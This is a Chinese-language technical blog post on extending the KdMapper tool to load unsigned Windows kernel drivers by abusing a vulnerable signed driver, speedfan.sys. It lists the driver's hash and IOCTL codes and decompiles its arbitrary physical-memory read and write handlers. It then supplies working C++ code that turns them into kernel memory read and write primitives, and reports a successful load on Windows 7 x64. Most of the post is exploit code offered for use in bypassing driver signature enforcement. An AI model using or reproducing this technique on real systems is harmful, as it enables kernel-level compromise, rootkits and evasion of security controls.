1.背景
KdMapper是一个利用intel的驱动漏洞可以无痕的加载未经签名的驱动,本文是利用其它漏洞(参考《【转载】利用签名驱动漏洞加载未签名驱动》)做相应的修改以实现类似功能。需要大家对KdMapper的代码有一定了解。
2.驱动信息
| 驱动名称 | speedfan.sys |
| 时间戳 | 50DF59B7 |
| MD5 | 0FFE35F0B0CD5A324BBE22F02569AE3B |
| 文件版本 | 2.3.11.0 |
| 设备名称 | \\.\SpeedFan |
| 读物理内存 | 0x9C402428 |
| 写物理内存 | 0x9C40242C |
| Windows 7 | 支持 |
| Windows 10 | 不支持 |
| Windows 11 | 不支持 |
3.IDA分析
3.1 入口函数:
NTSTATUS __stdcall DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath)
{
unsigned __int64 v2; // rax
v2 = BugCheckParameter2;
if (!BugCheckParameter2 || BugCheckParameter2 == 0x2B992DDFA232i64)
{
v2 = ((unsigned __int64)&BugCheckParameter2 ^ MEMORY[0xFFFFF78000000320]) & 0xFFFFFFFFFFFFi64;
if (!v2)
v2 = 0x2B992DDFA232i64;
BugCheckParameter2 = v2;
}
BugCheckParameter3 = ~v2;
return CreateDevice(DriverObject, RegistryPath);
}
3.2 创建设备和符号链接
NTSTATUS __fastcall CreateDevice(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath)
{
NTSTATUS result; // eax
_UNICODE_STRING* v5; // rdi
size_t v6; // rax
__int64 v7; // r8
NTSTATUS v8; // eax
NTSTATUS v9; // edi
__int64 v10; // [rsp+20h] [rbp-38h]
struct _UNICODE_STRING DestinationString; // [rsp+40h] [rbp-18h] BYREF
PDEVICE_OBJECT DeviceObject; // [rsp+68h] [rbp+10h] BYREF
RtlInitUnicodeString(&DestinationString, aDeviceSpeedfan);
result = IoCreateDevice(DriverObject, RegistryPath->Length + 114, &DestinationString, 0x9C40u, 0, 0, &DeviceObject);
if (result >= 0)
{
DeviceObject->Flags |= 4u;
v5 = (_UNICODE_STRING*)DeviceObject->DeviceExtension;
*(_DWORD*)&v5[2].Length = 0;
*(_DWORD*)(&v5[2].MaximumLength + 1) = 0;
LODWORD(v5[2].Buffer) = 0;
v5[1].MaximumLength = RegistryPath->MaximumLength;
v6 = RegistryPath->Length;
v5[1].Buffer = &v5[7].Length;
v5[1].Length = v6;
memmove(&v5[7], RegistryPath->Buffer, v6);
sub_175B4(v5);
if ((int)sub_176C8(v5) >= 0)
{
v7 = *(unsigned int*)&v5[2].Length;
if (_bittest((const int*)&v7, 0x1Du))
{
LODWORD(v10) = v5[2].Buffer;
DbgPrint(
"SpeedFan %s Built Dec 29 2012 21:59:34 Debug %08X Break %08X Setup %08X\n",
aX20311,
v7,
*(unsigned int*)(&v5[2].MaximumLength + 1),
v10);
}
}
v8 = IoCreateSymbolicLink(v5, &DestinationString);
v9 = v8;
if (v8 >= 0 || v8 == 0xC0000035)
{
DriverObject->DriverUnload = (PDRIVER_UNLOAD)sub_17008;
DriverObject->MajorFunction[0] = (PDRIVER_DISPATCH)sub_11008;
DriverObject->MajorFunction[2] = (PDRIVER_DISPATCH)&sub_114C8;
DriverObject->MajorFunction[14] = (PDRIVER_DISPATCH)DeviceIoControl;
result = 0;
}
else
{
IoDeleteDevice(DeviceObject);
result = v9;
}
}
return result;
}3.3 DeviceIoControl
__int64 __fastcall DeviceIoControl(PDEVICE_OBJECT pDeviceObject, IRP* pIrp)
{
_IO_STACK_LOCATION* pIosp; // rax
int ntStatus; // ebx
PHYSICAL_ADDRESS* pMemoryInfo; // rdi
unsigned int nInputBufferLength; // er12
SIZE_T nOutputBufferLength; // r13
unsigned int nIoControlCode; // esi
LONGLONG PhysicalAddressV31; // rbx
PVOID pMappedIoSpaceV32; // rax
void* pMappedIoSpaceV33; // r14
LONGLONG PhysicalAddressV34; // rbx
PVOID pMappedIoSpaceV35; // rax
void* pMappedIoSpaceV36; // r14
void* Dst; // [rsp+20h] [rbp-D8h]
LONGLONG PhysicalAddressV52; // [rsp+70h] [rbp-88h]
LONGLONG PhysicalAddressV53; // [rsp+70h] [rbp-88h]
void* PhysicalAddress; // [rsp+100h] [rbp+8h]
IRP* Irp; // [rsp+108h] [rbp+10h]
Irp = pIrp;
pIosp = pIrp->Tail.Overlay.CurrentStackLocation;
pIrp->IoStatus.Information = 0i64;
ntStatus = 0xC0000023;
pMemoryInfo = (PHYSICAL_ADDRESS*)pIrp->AssociatedIrp.SystemBuffer;
nInputBufferLength = pIosp->Parameters.DeviceIoControl.InputBufferLength;
nOutputBufferLength = pIosp->Parameters.DeviceIoControl.OutputBufferLength;
nIoControlCode = pIosp->Parameters.DeviceIoControl.IoControlCode;
......
switch (nIoControlCode)
{
case 0x9C402428:
if (nInputBufferLength >= 8 && (_DWORD)nOutputBufferLength)// 读物理内存
{
PhysicalAddressV34 = pMemoryInfo->QuadPart;
PhysicalAddressV53 = pMemoryInfo->QuadPart;
pMappedIoSpaceV35 = MmMapIoSpace(*pMemoryInfo, nOutputBufferLength, MmNonCached);
pMappedIoSpaceV36 = pMappedIoSpaceV35;
*(_QWORD*)MajorVersion = pMappedIoSpaceV35;
if (pMappedIoSpaceV35)
{
if (_bittest(v55, 0xEu))
{
LODWORD(v47) = nOutputBufferLength;
DbgPrint(
"IOCTL_PHYMEM_READ ofo %p pad %08X_%08X vad %p siz %06X\n",
v51,
HIDWORD(PhysicalAddressV53),
(unsigned int)PhysicalAddressV34,
pMappedIoSpaceV35,
v47);
}
memmove(pMemoryInfo, pMappedIoSpaceV36, nOutputBufferLength);
Irp->IoStatus.Information = nOutputBufferLength;
ntStatus = 0;
v59 = 0;
MmUnmapIoSpace(pMappedIoSpaceV36, (unsigned int)nOutputBufferLength);
}
else
{
ntStatus = 0xC0000088;
}
}
goto LABEL_145;
case 0x9C40242C:
if (nInputBufferLength > 8) // 写物理内存
{
PhysicalAddressV31 = pMemoryInfo->QuadPart;
PhysicalAddressV52 = pMemoryInfo->QuadPart;
nInputBufferLength -= 8;
pMappedIoSpaceV32 = MmMapIoSpace(*pMemoryInfo, nInputBufferLength, MmNonCached);
pMappedIoSpaceV33 = pMappedIoSpaceV32;
*(_QWORD*)MajorVersion = pMappedIoSpaceV32;
if (pMappedIoSpaceV32)
{
if (_bittest(v55, 0xEu))
{
LODWORD(v47) = nInputBufferLength;
DbgPrint(
"IOCTL_PHYMEM_WRITE ofo %p pad %08X_%08X vad %p siz %06X\n",
v51,
HIDWORD(PhysicalAddressV52),
(unsigned int)PhysicalAddressV31,
pMappedIoSpaceV32,
v47);
}
memmove(pMappedIoSpaceV33, &pMemoryInfo[1], nInputBufferLength);
Irp->IoStatus.Information = 0i64;
ntStatus = 0;
v59 = 0;
MmUnmapIoSpace(pMappedIoSpaceV33, nInputBufferLength);
}
else
{
ntStatus = 0xC0000088;
}
}
goto LABEL_145;
LABEL_145:
if (ntStatus >= 0)
goto LABEL_149;
v5 = v51;
goto LABEL_147;
}
......
LABEL_149:
Irp->IoStatus.Status = ntStatus;
IofCompleteRequest(Irp, 0);
return (unsigned int)ntStatus;
}其中 0x9C402428 为读取物理内存, 0x9C40242C 为写入物理内存。
3.4 使用注意事项
实现使用的是MmMapIoSpace将物理内存映射到进程空间或者之后再读写。由于使用了物理内存,在代码过程中会遇到物理页面和虚拟页面不一一对应的问题,问题说明及解决办法见《KdMapper扩展中遇到的相关问题》。
4. 代码实现
4.1 .h文件
#ifndef RtlOffsetToPointer
#define RtlOffsetToPointer(Base, Offset) ((PCHAR)( ((PCHAR)(Base)) + ((ULONG_PTR)(Offset)) ))
#endif
#ifndef RtlPointerToOffset
#define RtlPointerToOffset(Base, Pointer) ((ULONG)( ((PCHAR)(Pointer)) - ((PCHAR)(Base)) ))
#endif
#define SPEEDFAN_DEVICE_TYPE (DWORD)0x9C40
#define SPEEDFAN_READ_PHYSICAL_MEMORY_FUNCID (DWORD)0x90A
#define SPEEDFAN_WRITE_PHYSICAL_MEMORY_FUNCID (DWORD)0x90B
#define IOCTL_SPEEDFAN_READ_PHYSICAL_MEMORY \
CTL_CODE(SPEEDFAN_DEVICE_TYPE, SPEEDFAN_READ_PHYSICAL_MEMORY_FUNCID, METHOD_BUFFERED, FILE_ANY_ACCESS) //0x9C402428
#define IOCTL_SPEEDFAN_WRITE_PHYSICAL_MEMORY \
CTL_CODE(SPEEDFAN_DEVICE_TYPE, SPEEDFAN_WRITE_PHYSICAL_MEMORY_FUNCID, METHOD_BUFFERED, FILE_ANY_ACCESS) //0x9C40242C
4.2 .c文件
NTSTATUS sokno_driver::SuperCallDriverEx(
_In_ HANDLE DeviceHandle,
_In_ ULONG IoControlCode,
_In_ PVOID InputBuffer,
_In_ ULONG InputBufferLength,
_In_opt_ PVOID OutputBuffer,
_In_opt_ ULONG OutputBufferLength,
_Out_opt_ PIO_STATUS_BLOCK IoStatus)
{
IO_STATUS_BLOCK ioStatus;
NTSTATUS ntStatus = NtDeviceIoControlFile(DeviceHandle,
NULL,
NULL,
NULL,
&ioStatus,
IoControlCode,
InputBuffer,
InputBufferLength,
OutputBuffer,
OutputBufferLength);
if (ntStatus == STATUS_PENDING) {
ntStatus = NtWaitForSingleObject(DeviceHandle,
FALSE,
NULL);
}
if (IoStatus)
*IoStatus = ioStatus;
return ntStatus;
}
BOOL sokno_driver::SuperCallDriver(
_In_ HANDLE DeviceHandle,
_In_ ULONG IoControlCode,
_In_ PVOID InputBuffer,
_In_ ULONG InputBufferLength,
_In_opt_ PVOID OutputBuffer,
_In_opt_ ULONG OutputBufferLength)
{
BOOL bResult;
IO_STATUS_BLOCK ioStatus;
NTSTATUS ntStatus = SuperCallDriverEx(
DeviceHandle,
IoControlCode,
InputBuffer,
InputBufferLength,
OutputBuffer,
OutputBufferLength,
&ioStatus);
bResult = NT_SUCCESS(ntStatus);
SetLastError(RtlNtStatusToDosError(ntStatus));
return bResult;
}
BOOL WINAPI sokno_driver::SuperReadWritePhysicalMemory(
_In_ HANDLE DeviceHandle,
_In_ ULONG_PTR PhysicalAddress,
_In_reads_bytes_(NumberOfBytes) PVOID Buffer,
_In_ ULONG NumberOfBytes,
_In_ BOOLEAN DoWrite)
{
BOOL bResult = FALSE;
DWORD dwError = ERROR_SUCCESS;
__try {
if (DoWrite)
{
PPHYSICAL_ADDRESS pWriteInfo = (PPHYSICAL_ADDRESS)malloc(sizeof(PHYSICAL_ADDRESS) + NumberOfBytes);
if (pWriteInfo)
{
pWriteInfo->QuadPart = PhysicalAddress;
RtlCopyMemory(&pWriteInfo[1], Buffer, NumberOfBytes);
bResult = SuperCallDriver(DeviceHandle, IOCTL_SPEEDFAN_WRITE_PHYSICAL_MEMORY, pWriteInfo, sizeof(PHYSICAL_ADDRESS) + NumberOfBytes, NULL, NULL);
if (!bResult)
{
Log(L"SuperReadWritePhysicalMemory Write Memory SuperCallDriver failed\r\n");
}
}
else
{
Log(L"SuperReadWritePhysicalMemory Write Memory malloc failed\r\n");
}
}
else {
PHYSICAL_ADDRESS address;
address.QuadPart = PhysicalAddress;
bResult = SuperCallDriver(DeviceHandle, IOCTL_SPEEDFAN_READ_PHYSICAL_MEMORY, &address, sizeof(address), Buffer, NumberOfBytes);
if (!bResult)
{
Log(L"SuperReadWritePhysicalMemory Read Memory SuperCallDriver failed\r\n");
}
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
bResult = FALSE;
dwError = GetExceptionCode();
Log(L"[!] Error AtszioReadWritePhysicalMemory Exception!" << std::endl);
}
SetLastError(dwError);
return bResult;
}
BOOL WINAPI sokno_driver::SuperReadPhysicalMemory(
_In_ HANDLE DeviceHandle,
_In_ ULONG_PTR PhysicalAddress,
_In_ PVOID Buffer,
_In_ ULONG NumberOfBytes)
{
return SuperReadWritePhysicalMemory(DeviceHandle,
PhysicalAddress,
Buffer,
NumberOfBytes,
FALSE);
}
BOOL WINAPI sokno_driver::SuperWritePhysicalMemory(
_In_ HANDLE DeviceHandle,
_In_ ULONG_PTR PhysicalAddress,
_In_reads_bytes_(NumberOfBytes) PVOID Buffer,
_In_ ULONG NumberOfBytes)
{
return SuperReadWritePhysicalMemory(DeviceHandle,
PhysicalAddress,
Buffer,
NumberOfBytes,
TRUE);
}
BOOL WINAPI sokno_driver::SuperWriteKernelVirtualMemory(
_In_ HANDLE DeviceHandle,
_In_ ULONG_PTR Address,
_Out_writes_bytes_(NumberOfBytes) PVOID Buffer,
_In_ ULONG NumberOfBytes)
{
BOOL bResult;
ULONG_PTR physicalAddress = 0;
SetLastError(ERROR_SUCCESS);
bResult = SuperVirtualToPhysical(DeviceHandle,
Address,
&physicalAddress);
if (bResult) {
bResult = SuperReadWritePhysicalMemory(DeviceHandle,
physicalAddress,
Buffer,
NumberOfBytes,
TRUE);
}
return bResult;
}
BOOL WINAPI sokno_driver::SuperReadKernelVirtualMemory(
_In_ HANDLE DeviceHandle,
_In_ ULONG_PTR Address,
_Out_writes_bytes_(NumberOfBytes) PVOID Buffer,
_In_ ULONG NumberOfBytes)
{
BOOL bResult;
ULONG_PTR physicalAddress = 0;
SetLastError(ERROR_SUCCESS);
bResult = SuperVirtualToPhysical(DeviceHandle,
Address,
&physicalAddress);
if (bResult) {
bResult = SuperReadWritePhysicalMemory(DeviceHandle,
physicalAddress,
Buffer,
NumberOfBytes,
FALSE);
}
return bResult;
}
其中 SuperReadKernelVirtualMemory 和 SuperWriteKernelVirtualMemory 读写虚拟地址内存页面中的 虚拟地址转物理地址函数 SuperVirtualToPhysical 的实现在《KdMapper扩展实现之虚拟地址转物理地址 》一文中有介绍。
同时由于使用了MmMapIoSpace,故其只能在Win7上运行,详见《KdMapper扩展实现之虚拟地址转物理地址 》。
5. 运行效果
Windows 7 x64 环境上运行的效果如下,其中驱动 HelloWorld.sys为未签名的驱动,其详细说明见文章《KdMapper被加载驱动的实现》。

6.特别提示
使用 speedfan.sys 制作的KdMapper只能在Win 7 x64环境上运行,Win10以上环境由于使用了MmMapIoSpace会导致蓝屏。



